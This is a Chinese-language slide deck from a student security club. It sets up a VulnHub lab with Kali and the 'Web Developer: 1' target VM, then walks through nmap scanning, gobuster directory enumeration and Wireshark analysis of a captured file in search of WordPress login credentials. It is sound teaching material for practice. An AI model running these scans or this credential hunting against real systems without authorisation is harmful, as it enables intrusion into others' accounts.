Slide 1

滲透測試(2)
資安社 副社 王佑任611235113@gms.ndhu.edu.tw

Slide 2

下載 Vmware
URL:
https://drive.google.com/file/d/1-tqORvSEoxkLTpV-0p6tFhjxLsVtTuIj/view?usp=sharing

Slide 3


下載 Kali
URL:
https://www.kali.org/get-kali/#kali-virtual-machines
Virtual Machines
VMware 64

Slide 4

下載靶機檔案 (WEB DEVELOPER: 1)
URL:
https://www.vulnhub.com/entry/web-developer-1,288/

Slide 5
開始建環境!!

Slide 6

建立 Kali 虛擬機
建立一個資料夾，命名為 Web Developer ，將 kali 檔案、模擬機檔案皆放入並解壓縮。
開啟 Vmware，點選 Open a Virtual Machine
點選資料夾內的 kali.vmx 檔案

Slide 7

建立 Web develop 虛擬機
開啟 Vmware，點選Open a Virtual Machine
點選資料夾內的 WebDeveloper.ova 檔案
輸入模擬機名稱

Slide 8


啟動 Kali
Kali 的憑證為 kali / kali
開啟 Firefox，打開 Youtube，確定是否有網路
檢查DHCP是否成功分配IP
ip a
開啟terminal
eth0 為網卡名稱
192.168.x.x 為 kali 的動態IP

Slide 9


啟動 Web developer 靶機
設定網路模式為 NAT

Slide 10

啟動 Web developer 靶機
最終畫面

Slide 11


檢查 kali 是否成功可以偵測到模擬機
在 kali 中，透過 nmap 掃描同網域內的主機
nmap -F 192.168.x.0/24
x與自身ipv4的第三碼相同
猜測此192.168.239.133主機為虛擬機
目標開啟了 22,80 port
其中80 port為網頁服務，打開 Firefox，輸入192.168.239.133
注意，因網路為DHCP分發，每人的kali、靶機ip皆不同

Slide 12

瀏覽網頁服務
打開 Firefox，輸入192.168.239.133

Slide 13

目錄枚舉 (Directory enumeration)
gobuster
安裝指令
sudo apt update
sudo apt install gobuster
使用方法
gobuster [mode] -u [target URL] -w [wordlist] [optional flags]
Ex: gobuster dir -u http://192.168.75.131 -w common.txt -t 5
dir
-u
-w
-t
: 指定進行目錄爆破
: 指定目標 URL
: 指定字典檔案的路徑
: 指定同時發送的請求數量，增加此數值可以提高掃描速度

Slide 14

目錄枚舉 (Directory enumeration)
使用 Gobuster 對網站的目錄結構作第一層掃描
gobuster dir -u 192.168.239.133 -w /usr/share/wordlists/dirb/common.txt -t 5

Slide 15


查看枚舉後的收穫
查看 http://192.168.239.133/ipdata/
發現一個 analyze.cap 檔案
.cap檔: 網路監視封包捕捉資料檔，可以透過wireshark開啟

Slide 16

查看枚舉後的收穫
查看 http://192.168.239.133/wp-admin
被導至 wordpress 登錄後台

Slide 17


查看封包
回到 192.168.239.133/ipdata，下載 analyze.cap 檔，並以 wireshark 開啟
嘗試將目標鎖定在用戶的後台登入資訊，分析 http 流量

Slide 18
